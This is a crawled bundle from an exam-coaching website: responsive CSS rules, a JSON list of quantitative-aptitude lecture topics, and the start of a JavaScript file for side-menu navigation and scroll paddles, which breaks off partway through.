	a.closeNavigation{left: 24px;z-index: 1;top: 40%;}

	.onlinetestbox h4{margin: 0;text-align: left;}

	.onlinetestbox .text-center h4{margin: 15px 0 0;text-align: left;}

	.onlinetestbox label.lblheader{margin: 10px 0 0;}

	/*.onlinetestquestions{height: 60vh;}*/

	.onlinetestquestions .rowheight{height: 55vh;}

  .onlinetestbox label .tlanguage{padding: 0;}

	.instr_footer .text-justify{padding: 0 25px;}

  .onlinetestcontrols{position: relative;}

  .onlinetestquestions{height: 60vh;}

	.borderleft{border-left: none;}

	.onlinetestquestnavigation .allqnumbers{height: 60vh;}

	.onlinetestquestions .otquestion{height: auto;overflow-x: unset;}

  .onlinetestquestions1 .otquestion{height: auto;overflow-x: unset;padding: 0 10px !important;line-height: 24px;}

	.onlinetestquestions .otquestion p{font-size: 16px;}

	.onlinetestquestions .onlinetestoptions label{font-size: 16px;}

	.onlinetestquestions .onlinetestoptions{margin: 0;}

	.onlinetestcontrols{background: #ffffff;text-align: center !important;}

	.onlinetestcontrols .text-right{text-align: center !important;}

	.onlinetestcontrols button.btnControls{font-size: 14px;margin-bottom: 5px;width: 47%;}

	.onlinetestbox .tline{margin: 5px 0;}

  #btnSaveNextDesktop{display: none;}

  #btnSaveNextMobile{display: block;}

  .reportbox{margin-bottom: 0;width: 50%;border-radius: 0;}

  .reportbox1{margin-bottom: 0;width: 100%;border-radius: 0;}

  .reportbox.testscore{width: 100%;}

  .reporttopbox{flex-wrap: wrap;margin: 0;padding-bottom: 20px;}

  nav.bcitemtest{padding: 0 !important;}

  nav.bcitemtest1{margin-top: 95px !important;}

  .reportbox span.rscore{font-size: 14px;}

  .reportbox.pb-4{padding-bottom: 0 !important;}

  .profilepage .myconnections{display: none;}

  .rmenus p{text-align: center;}

  .rmenus p span{display: block;}



  #instructionpage ol{padding: 0 0 0 20px;font-size: 14px !important;}

  #instructionpage ol .general ol{padding: 0 0 0 10px;font-size: 14px !important;}

  #instructionpage ol .general ol li{font-size: 14px !important;text-align: justify;}

  #instructionpage ol ol li{font-size: 14px !important;text-align: justify !important;}

  .allnotations{padding-left: 0 !important;}

  .instr_footer .text-justify{font-size: 10px;}

  .instr_footer button.btn-success{font-size: 14px;padding: 5px 10px}

  #instructionpage ol .general span{font-size: 14px !important;}

  .switchview p{text-align: center !important;}

  .callfollow{display: block;}

  img.imgSign{width: 70%;}

  .submenus{width: 100%;overflow-x: scroll;padding: 0px 5px;}

  .submenus ul li ul{position: fixed;left: 2%;}

  .submenus ul li a{margin-right: 0;}

  /*.submenus ul li ul li a{width: 100%;}*/

  .upscslider{margin-top: 40px !important;}

  .submenus1{margin-top: 55px;margin-left: -15px;}

  .bcitem2{margin-top: 100px !important;}

  .locations p{text-align: justify;}

  .locations img.pageimg{width: 100%;}

  /*.stage{display: none;}*/

  #btnclose1{right: -10px !important;top: -20px !important;}

  #slider-wrap{

    width: 305px;

    height: 431px;

  }

  #slider-wrap ul#slider li{

    width: 305px;

    height: 431px;

  }

  #upsc-prelims .col-md-4{order: -1;margin-bottom: 20px;}

  .mphboxes .cdbox h1.ctitle{font-size: 20px;padding: 10px 0;}

  .mphboxes .cdbox .cduration{font-size: 13px;margin: 0 0 10px;}

  #desktopview{display: none;}

  #mobileview{display: block;}

  .locations .subtitle p::after{border-bottom: solid 40px #ff0000;}

  .locations .subtitle p{padding: 5px 15px;font-size: 18px;}



  .icon1 {

    top: -6px;

    left: 76px;

  }

  .icon2{

    margin-left: 200px;

    margin-top: -90px;

  }

  a.save{

    font-size: 13px;

    margin-top: 15px;

    padding: 5px 0;

  }

  span.space2{

    display: block;

    margin: 10px 0;

  }

  .onlinetestbox h4 i{

    margin: 0 5px;

  }

  .onlinetestquestions{

    box-shadow: 0 0px 4px 2px rgb(0 0 0 / 15%);

    border-radius: 5px;

    padding: 10px 0;

  }

  .onlinetestquestions .otquestion{

    padding: 0;

  }

  .onlinetestbox h4 span.qno{

    display: inline-block;

    margin-top: 0;

  }

  .onlinetestcontrols{

    box-shadow: 0 0px 4px 2px rgb(0 0 0 / 15%);

    border-radius: 5px;

    padding: 10px;

    }

  .reportbox #accuracy1,.reportbox #percentage{display: block;text-align: center;}

  .mobilelogo{margin-right: 100px;}

  .openbtn{margin-left: 0;}

  .parent{margin-right: -4px; margin-top: 0px; background: transparent;}

  #mobile_profile{margin-right: 0;}

  .thisis {

    display: inline-block;

    vertical-align: middle;

    height: 25px;

    margin-right: -30px;

  }

  .thisis div a{font-size: 18px;}

  .thisis div i{color: #ff0000;}

  .slidem {

    overflow: hidden;

    text-align: center;

    min-width: 90px;

  }

  .sidepanel{z-index: 9;padding-bottom: 70px;}

  .footermenus a span{display: block;margin: 5px 0px 0;color: #093184;font-weight: 600;}

  .livelecbox .livebox1{margin: 0;}

  .livebox1 .livemenus{margin: 0;}

  .livebox1 .livemenus .nav-tabs .nav-link{border-radius: 0;border: solid 2px #e5e5e5;padding: 5px 15px !important;flex-basis: unset;flex-grow: unset;}

  .livebox1 .livemenus .nav-tabs{overflow-x: auto;white-space: nowrap;flex-wrap: unset;border: none;}

  .livebox1 .livemenus .nav-tabs .nav-link.active::after{content: none;}

  .livebox1 .livemenus .nav-tabs::-webkit-scrollbar{display: none;}

  .parent:before{content: unset;}

  .parent:after{content: unset;}

  .allcoursebox .catboxes{margin-left: 0;}

  .mphboxes .cdbox{border-bottom: none;padding-bottom: 0;}

  .mphboxes .main2{padding-top: 0;}

  .mphboxes .navsubmenus .nav-tabs{margin-left: 0 !important;}

  .mphboxes .cdbox .cprice ul{padding: 0 0 0 5px;}

  .t1.active::after,.t2.active::after,.t3.active::after{left: 40% !important;}



 .about-head2{margin-top: 18px;}



 .about-head3{

 margin-top: 18px;

 }

.about-img2{

  border-bottom: 1px solid #ff0000;

  border-right: none;

  }

.about-img3{

   border-bottom: 1px solid #ff0000;

    border-right: none;

    margin-top: 25px;

  }

.about-img4{

  margin-top: 25px;

  }

h2.location1{

    top: 75px;

  }

 .col-md-4.checkout_title1 {

    margin-top: 20px;

}

 .why-page{height: 100px; padding: 0px 0 30px 28px;}

 .why-page h4{font-size: 14px;}

 .why-page h3{font-size: 14px; margin-top: -23px}





.box-image img {

    width: 100px;

    height: 100px;

    }



    .box-space1{

      margin-top: 20px;

    }



   



.locations{margin-left: 0px;}

h2.heading-about{font-size: 24px;}



#founder-desktop{display: none;}

#founder-mobile{display: block;}



.footernew.ftbox hr{display: none;}

.footermenus a span{display: block;font-size: 12px;margin: 7px 0;}

.footermenus h4.fm.active{border-bottom: solid 4px #ff0000;}

#carouselExampleIndicators1 .carousel-inner{height: 150px !important;}

#carouselExampleIndicators{margin-top: 45px !important;}



.mobileblackscreen{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.5);z-index: 9999;display: none;}

.formobile{display: block;}

.fordesktop{display: none;}

.offcourse .coverbox img{display: none;}

#facmobile{display: block;}

  .offcourse .courseintro .cibox{padding: 0;border-radius: 5px 5px 0 0;}

  .offcourse .courseintro .cibox1{padding: 20px;}

  .offcourse .courseintro .cibox img{display: unset !important;}

  .elementor-widget-container1{margin: 0 15px;}

  .btnMore{display: block;margin: 0 auto;}

  .btnLess{margin: 0 auto;}

  #hideformobile{display: none;}

  .revbox p{height: auto;overflow-y: auto;}

  .logbox{margin: 0 !important;}

  .logbox h2{margin: 0 0 10px !important;}

  .course-section1{margin: 10px 0 0 !important;padding: 0;}

  .logbox h2{font-size: 16px !important;}

  #finalTestSummary .modal-content .modal-body{padding: 10px 0;}

  #finalTestSummary .modal-content .modal-body .profilebox{margin-right: 10px;}

  #finalTestSummary .modal-dialog{margin-top: 30px;}

  #finalTestSummary .modal-content .modal-body p{margin: 0 0 5px;}

  #finalTestSummary .scorecard{margin-bottom: 20px;}

  h1.allpageheading1{font-size: 20px;}

  .mainlinks{width: auto !important; display: none;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

}





.onlinetestbox label.lblheader span{display: none;}


.parent-container {
    width: 70vw; 
    padding: 0; 
    margin: 10px; 
    box-sizing: border-box; 
}
.grid-container {
    display: grid;
    grid-template-columns: repeat(5, 1fr); 
    grid-gap: 12px;
    padding: 0; 
    margin: 0 auto;  
    width: 100%;  
    max-width: 100%;  
}

.grid-item {
    text-align: center;
}

.circle-box {
    box-shadow: 0 4px 8px 0 #ffcaca, 0 6px 10px 0 #ffcaca;
    width: 80%;
    height: 100%;
    border-radius: 7px;
    overflow: hidden;
    margin: 0 auto;
    transition: transform 0.3s ease;
}

.circle-box img {
    width: 60%;
    height: 100%;
    object-fit: cover;
    border: 7px solid #fff;
}


.grid-item a {
    display: block;
    text-decoration: none;
    color: inherit;
}

.new-category-t{
    margin-top: 3px; margin-bottom: 14px; color: #000000;font-weight: 600; font-size: 12px;
}

@media (max-width:  980px){
    .parent-container{
      width: 93vw;
        
     }
    
}









@media (max-width:  480px) {
#carouselExampleIndicators{
    margin-top: 37px !important;
}
.nav-link {
        padding: 8px 2px 0 !important;
    }
    

   .course-image{

        display: block;

    }

    

     /*============== Courses 8 Grid Courses New Added Start===============*/

     

     .grid-container { display: grid; grid-template-columns: repeat(3, 1fr); grid-gap: 12px; padding: 8px; margin: 8px auto;}

         .grid-item { text-align: center; }

        .circle-box { box-shadow: 0 4px 8px 0 #ffcaca, 0 6px 10px 0 #ffcaca;  border: 1px solid #d5cfcf; width: 100%; height: 100%;

             border-radius: 7px; overflow: hidden;  margin: 0 auto; transition: transform 0.3s ease; }

        .circle-box img { width: 80%; height: 80%; object-fit: cover; border: 7px solid #fff; }

        .view-course-icon{ width: 80% !important; height: 80% !important; padding: 10px !important; object-fit: cover; border: 7px solid #fff;}

        .grid-item:hover .circle-box { transform: scale(1.1); }

        .grid-item a { display: block; text-decoration: none; color: inherit; }

        

        /*============== Courses 8 Grid Courses New Added End ===============*/

    

   .footer-icon{width: 40px; height: 40px; }

    

    	.footernew .fbox h4.fus{ justify-content: space-evenly; align-items: center; display: flex; }



    .admissions1{background: #ffffff;box-shadow: 0 0 10px 1px rgba(0,0,0,0.2);border-radius: 6px;padding: 8px 12px;margin: 0 0 15px;}



    

    .crashcourse .card{display: block; width: 90%; margin: 5px 0 0 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 195px !important;border-radius: 10px;}



.crashcourse .card:nth-child(n+6) {

    display: none;

}



.cattitle{

    font-size: 24px !important;

        font-weight: 800 !important;

        font-family: 'Roboto', sans-serif !important;

        color: white !important;

        margin-top: -8px !important;

        text-align: center !important;

        padding: 15px 0 !important;

        border-radius: 8px;

        background: radial-gradient(circle at 10% 20%, rgb(221, 49, 49) 0%, rgb(119, 0, 0) 90%);

    }

    

    .label-hiding{

        display: none !important;

    }

    

    

}

    

    .catmobilebox{

        margin: auto auto 25px !important;

    width: 90%;

    box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%);

    border-radius: 10px;

     display: block !important; 

    box-sizing: border-box;



        }

    

  .profilepage #fullName{margin-top: 10px;}

  .crashcourse{height: auto !important;}

  /*.crashcourse .card{margin: 5px 0 0 10px !important;}*/

  .footermenus a span{display: block;font-size: 11px;margin: 7px 0;}

  #banner_image{height: auto !important;}

  .onlinetestbox h4{text-align: center;}

  .onlinetestcontrols button.btnControls{font-size: 13px;margin-bottom: 5px;width: 47%;}

  .btnMore{display: block;margin: 0 auto;}

  .btnLess{margin: 0 auto;}

  /*.mainlinks{display: none;}*/

  /*.othercourses .card{height: auto !important;margin: 20px auto !important;}*/

  .othercourses .card a .col-12{margin-top: 5px;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 80px;}

  /*.courselistbox .catmobilebox{height: 195px;}*/

    .courselistbox, .catmobilebox{height: auto;} /*change */



  

  /*.catmobilebox1{height: 160px !important;}*/

   .catmobilebox1{height: auto !important;}

  

  .categorypagemobile{height: auto !important;}

  #editorialanalysis .cafbox span.pdate{font-size: 14px;font-weight: 600;}

  #dailycurrentaffairs .cafbox span.pdate{font-size: 14px;font-weight: 600;}

  h1.allpageheading{font-size: 28px;}

  .examinfobox .dailybox .imgbox{height: auto;}

  .examinfobox .dailybox .imgbox img#detailimg{margin: 0;}

  nav.navbar a.navbar-brand img{width: 186px !important;}

  #courses_menu_mobile{top: 40px;}

  .quizdetails span.title{font-size: 16px;}

  .dailyquiz .quizbox2 h5.answerlabel{margin: 20px 0;}

  .dailyquiz .quizbox2 p{text-transform: capitalize;}

  /*.freeimages{width: 50%;float: left;}*/

  /*.freeimages img{height: 150px;}*/

  .pgraph{text-align: center;}

  .pgraph .box canvas{left: 27%;}

  .pgraph .box .chart{width: 100%;}

  .syllabus .sboxes p.titles{margin: 5px 0 10px;}

  .syllabus .sboxes p.tpercent{text-align: right !important;}

  .syllabus .sboxes .sections .btnNotes1{display: inline-block;}

  .syllabus .sboxes .sections .btnNotes{display: none;}

  .syllabus .sboxes .sections .topboxes p.titles{margin: 2px 0 5px 0;}

/*}*/

@media (max-width: 460px) {

	.mainboxhome{height: 240px;}

	.profilepage #fullName{margin-top: 0px;font-size: 18px;}

	.categorypagemobile.pdfnotes1{height: 320px !important;}

	.adjustheight{height: 200px !important;}

  .crashcourse{height: auto !important;}

  .crashcourse .card{margin: 5px 0 0 10px !important;}

  .othercourses .card{height: auto !important;margin: 20px auto !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 80px;}

  /*#formobilescroll{overflow-x: auto;white-space: nowrap;flex-wrap: unset;}*/

   div#enq-inner-box {margin-bottom: 2rem;}

  .mob-no-border{border-bottom:0px !important;}

  .enquiryform {width: 100%;}

  div#enquiry-form-new{display: flex; flex-direction: column; width: 100%; height: auto;}

  .dailyquiz{padding: 0;}

  .dailyquiz .quizbox{padding: 0 0 10px;min-height: auto;}

  .footernew .resources{display: none;}

  /*.copyright1{display: none;}*/

  #whatsnewhome{display: none;}

}



@media (max-width: 440px) {

	.mainboxhome{height: 225px;}

	/*.categorypagemobile.pdfnotes1{height: 300px !important;}*/

	.categorypagemobile.pdfnotes1{height: auto !important;}



	

  .profilepage #fullName{margin-top: 10px;}

  .crashcourse{height: 215px !important;}

  /*.crashcourse .card{margin: 5px 0 0 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 195px !important;border-radius: 10px;}*/

  

/* .crashcourse .card{display: block; width: 90%; margin: 5px 0 0 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 195px !important;border-radius: 10px;}*/



/*.crashcourse .card:nth-child(n+3) {*/

/*    display: none;*/

/*}*/

  

  .crashcourse .card a img{box-shadow: none;border: 10px 10px 0 0;}

  .crashcourse .card a img.imgpremium{margin-right: 10px;}

  .crashcourse .card a h4{margin: 10px !important;}

  /*.crashcourse .card .avgrating{margin-left: 10px;}*/

  .crashcourse .card a .avgrating{margin-left: 0 !important;margin-top: 10px;display: inline-block;}

  .othercourses .card a .avgrating{margin-left: 10px !important;margin-top: 0;}

  .crashcourse .card .avglearners{margin-right: 10px;}

  .crashcourse .card .fa-star, .fa-star-o, .fa-star-half-o{letter-spacing: -2px;}

  .why-page{height: 78px; padding: 0px 0 30px 0px;}

  .why-page h4{font-size: 12px; padding: 0px 30px 0 27px;}

  .why-page h3{margin-top: -25px;}

  /*.elementor-widget-container {padding: 12px 0px 12px 32px; width: 125%}*/

  /*.button-wrapper1 {width: 110%;font-size: 18px;}

  .button-wrapper2 {width: 110%;font-size: 18px;}

  .button-wrapper3 {width: 110%;font-size: 18px;}

  .button-wrapper4 {width: 110%;font-size: 18px;}

  .button-wrapper5 {width: 110%;font-size: 18px;}

  .button-wrapper6 {width: 110%;font-size: 18px;}*/

  .elementor-heading-title1 {margin-top: 0; text-align: center; font-size: 24px;}

 /*.space1{padding-left: 73px;}

 .space2 {margin-top: -32px;}*/

 h4.elementor-heading-title.elementor-size-default {font-size: 20px;}

 /*.elementor-button-content-wrapper {padding: 15px 71px 11px 50px;}*/

 .button-wrapper7 {margin-left: 63px; margin-bottom: 15px; width: 58%;}

  iframe#widget2 {width: 100%;height: 200px !important;}

  .elementor-image-box-img img{margin-bottom: 10px;}

  .othercourses .card{height: auto !important;margin: 10px auto !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .othercourses{height: auto !important;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 20px;}

  .pdfbrochures .noformobile{display: none;}

  .brochures{padding: 10px;}

  .brochures a img{padding: 7px;}

}





@media (max-width: 400px) {

	.mainboxhome{height: 185px;}

  .crashcourse{height: 220px;}

	.mainboxhome .card{margin: 5px 0 0 10px !important;}

  .mainboxhome .card .pimgbox{height: 125px;margin-top: 15px;}

	.mainboxhome .card .pimgbox.pimgbox1{height: 135px;margin-top: 25px;}

	.profilepage #fullName{margin-top: 10px;font-size: 18px;}

	.categorypagemobile{height: 190px !important;}

  /*.courselistbox .catmobilebox{height: 175px;}*/

    .courselistbox .catmobilebox{height: auto;}



  

  #innerview{height: 135px !important;}

  .othercourses .card{height: auto !important;margin: 20px auto !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .othercourses{height: auto !important;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 32px;}

  .catmobilebox1{height: auto !important;}

  .categorypagemobile{height: auto !important;}

  .categorypagemobile img{height: auto !important;}

  .notesdata{height: 500px;overflow-y: scroll;}

}



@media (max-width: 380px) {

	.categorypagemobile.pdfnotes1{height: auto !important;}

	.adjustheight{height: 180px !important;}

	.adjustheight h4{height: 33px;}

	.educatorbox strong{font-size: 16px;}

	.educatorbox p{font-size: 11px;}

	.expertin{font-size: 14px;}

	.onlinetestbox h4{font-size: 13px;}

	.onlinetestbox label.lblheader{font-size: 13px;}

  .reportbox span.rscore{font-size: 12px;}

  .profilepage #fullName{margin-top: 0;}

  .crashcourse{height: 200px !important;}

  .crashcourse .card{margin: 5px 0 0 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 180px !important;border-radius: 10px;}

  .crashcourse .card a img{box-shadow: none;border: 10px 10px 0 0;}

  .crashcourse .card a img.imgpremium{margin-right: 10px;}

  .crashcourse .card a h4{margin: 10px !important;}

  /*.crashcourse .card .avgrating{margin-left: 10px;}*/

  .crashcourse .card a .avgrating{margin-left: -10px !important;margin-top: 10px;display: inline-block;}

  .othercourses .card a .avgrating{margin-left: 10px !important;margin-top: 0;}

  .crashcourse .card .avglearners{margin-right: 10px;}

  .crashcourse .card .fa-star, .fa-star-o, .fa-star-half-o{letter-spacing: -2px;}

  .why-page{height: 82px;}

  .why-page h4{font-size: 12px; padding: 0 30px 0 45px;}

  .why-page h3 {font-size: 12px;  margin-top: -80}

  /*.elementor-button-content-wrapper {font-size: 12px;  padding: 12px 67px 10px 46px;}*/

  .elementor-heading-title1 {font-size: 23px; margin-top: 0;}

  .widget-container1 {margin: 22px 0px 14px;}

  h4.elementor-heading-title.elementor-size-default {font-size: 18px;}

  

  /*.space1 {padding-left: 55px;}*/

   iframe#widget2 {width: 100%;height: 200px !important;}

  .button-wrapper7 { width: 70%; font-size: 15px; text-align: center;}

  a.closeNavigation{left: 21px;}

  .othercourses .card{height: auto !important;margin: 12px auto !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .othercourses{height: auto !important;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 0;}

  .catmobilebox1{height: auto !important;}

  .categorypagemobile img{height: auto !important;}

  .card-gallery{ width: 328px; height: 209px;}

  .testimonial-card { width: 328px; height: auto;}

  .video-gallery-card { width: 328px; height: 209px; }

}





@media (max-width: 360px){

      h1.allpageheading{font-size: 22px;}



    

.button-wrapper7 { width: 70%;font-size: 15px;text-align: center;}

  .othercourses .card{height: auto !important;margin: 12px auto !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .othercourses{height: auto !important;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 0;}

  .crashcourse .card a .avgrating{margin-left: -10px !important;margin-top: 10px;display: inline-block;}

  .othercourses .card a .avgrating{margin-left: 10px !important;margin-top: 0;}

  .catmobilebox1{height: auto !important;}

  .categorypagemobile.pdfnotes1{height: auto !important;}

  .categorypagemobile img{height: auto !important;}

  #dailycurrentaffairs .cafbox{padding: 7px;}



}

  









@media (max-width: 340px) {

  .profilepage #fullName{margin-top: -15px;font-size: 18px;}



  .box-image img {width: 78px; height: 78px;}

  .why-page{height: 77px; line-height: 0px; margin-top: 1px;}

  .why-page h4{font-size: 12px;  padding: 1px 30px 0 41px;}

  .why-page h3 {font-size: 10px; margin-top: -16px;}

  .elementor-button-content-wrapper {font-size: 12px;  padding: 12px 67px 10px 46px;}

  .content-wrapper1 {font-size: 11px;}

  .elementor-widget-container {width: 138%;}

  .widget-container1 {margin: 22px 0px 14px;}

  .elementor-heading-title1 {font-size: 23px; margin-top: -20px;}

  h4.elementor-heading-title.elementor-size-default {font-size: 20px;}

  .button-wrapper7 {width: 61%; font-size: 12px;}

  /*.space1 {padding-left: 33px;}*/

  iframe#widget2 {width: 100%;height: 200px !important;}

  .tabletversion{display: none !important;}

  .mobileversion{display: block !important;}

  .mobilelogo{margin-right: 0;}

  .courselistbox .catmobilebox{height: auto;}

  .categorypagemobile{height: auto !important;}

  .categorypagemobile img{height: auto !important;}

  .catmobilebox1{height: auto !important;}

  .categorypagemobile.pdfnotes1{height: auto !important;}



}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://reliableacademy.com/Appjson/getTopicsList/
body_size: 6553
content:
{
    "status": "1",
    "body": [
        {
            "Id": "1864",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "SIMPLIFICATION & NUMERICAL ABILITY",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1865",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "LCM-HCF",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1866",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "SURDS AND INDICES",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1867",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "AVERAGE",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1868",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "RATIO PROPORTION",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1869",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "PROBLEM ON AGES",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1870",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "PERCENTAGE",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1871",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "PROFIT AND LOSS",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1872",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "SIMPLE AND COMPOUND INTEREST",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1873",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "SPEED, DISTANCE AND TIME",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1874",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "TIME & WORK",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1875",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "MIXTURE ALLIGATION",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1876",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "QUADRETIC EQUATION",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1877",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "PERMUTATION & COMBINATION",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1878",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "PROBABILITY",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1879",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "MENSURATION",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1880",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "DATA INTERPRETATION",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1881",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "NUMBER SERIES",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1882",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "Quantitative Aptitude Notes",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1883",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "2015-2020 Question Paper Analysis",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        }
    ]
}

--- FILE ---
content_type: text/javascript
request_url: https://reliableacademy.com/assets/new_website/js/extra.js?1769082716
body_size: 8565
content:
closeNav();
var projectUrl=window.location.origin+'/';
function openNav() {
  document.getElementById("mySidepanel").style.width = "240px";
  $(".mobileblackscreen").css("display","block");
}

function closeNav() {
  document.getElementById("mySidepanel").style.width = "0";
  $(".mobileblackscreen").css("display","none");
}


// document.querySelector(".nav-item").focus();




//Get the button
// var mybutton = document.getElementById("myBtn");
// window.onscroll = function() {scrollFunction()};

// function scrollFunction() {
//   if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
//     mybutton.style.display = "block";
//   } else {
//     mybutton.style.display = "none";
//   }
// }

// When the user clicks on the button, scroll to the top of the document
function topFunction() {
  document.body.scrollTop = 0;
  document.documentElement.scrollTop = 0;
}




  // duration of scroll animation
var scrollDuration = 300;
// paddles
var leftPaddle = document.getElementsByClassName('left-paddle');
var rightPaddle = document.getElementsByClassName('right-paddle');
// get items dimensions
var itemsLength = $('.item').length;
var itemSize = $('.item').outerWidth(true);
// get some relevant size for the paddle triggering point
var paddleMargin = 25;

// get wrapper width
var getMenuWrapperSize = function() {
  return $('.menu-wrapper').outerWidth();
}
var menuWrapperSize = getMenuWrapperSize();
// the wrapper is responsive
$(window).on('resize', function() {
  menuWrapperSize = getMenuWrapperSize();
});
// size of the visible part of the menu is equal as the wrapper size 
var menuVisibleSize = menuWrapperSize;

// get total width of all menu items
var getMenuSize = function() {
  return itemsLength * itemSize;
};
var menuSize = getMenuSize();
// get how much of menu is invisible
var menuInvisibleSize = menuSize - menuWrapperSize;

// get how much have we scrolled to the left
var getMenuPosition = function() {
  return $('.menu').scrollLeft();
};

// finally, what happens when we are actually scrolling the menu
$('.menu').on('scroll', function() {

  // get how much of menu is invisible
  menuInvisibleSize = menuSize - menuWrapperSize;
  // get how much have we scrolled so far
  var menuPosition = getMenuPosition();

  var menuEndOffset = menuInvisibleSize - paddleMargin;

  // show & hide the paddles 
  // depending on scroll position
  if (menuPosition <= paddleMargin) {
    $(leftPaddle).addClass('hidden');
    $(rightPaddle).removeClass('hidden');
  } else if (menuPosition < menuEndOffset) {
    // show both paddles in the middle
    $(leftPaddle).removeClass('hidden');
    $(rightPaddle).removeClass('hidden');
  } else if (menuPosition >= menuEndOffset) {
    $(leftPaddle).removeClass('hidden');
    $(rightPaddle).addClass('hidden');
}

  // print important values
